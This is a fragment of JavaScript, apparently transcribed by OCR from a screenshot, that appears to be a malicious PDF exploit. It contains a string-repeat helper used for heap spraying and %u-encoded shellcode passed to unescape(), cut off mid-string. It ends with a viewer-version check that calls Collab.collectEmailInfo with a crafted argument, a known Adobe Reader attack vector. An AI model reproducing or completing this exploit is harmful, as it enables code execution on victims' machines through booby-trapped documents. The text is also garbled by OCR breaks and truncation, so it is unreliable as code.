
{
var v = "";
while (--count >= 0)
v += what;
return v;
}
function start()
{
sc =
unescape("%uc933%ub966%u018c%
u1beb%u565e%ufe8b%u66ac%u612d
%u6600%ue...
}
if (app.viewerVersion >= 6.0)
{
this.collabStore =
Collab.collectEmailInfo({subj
: "",msg: plin});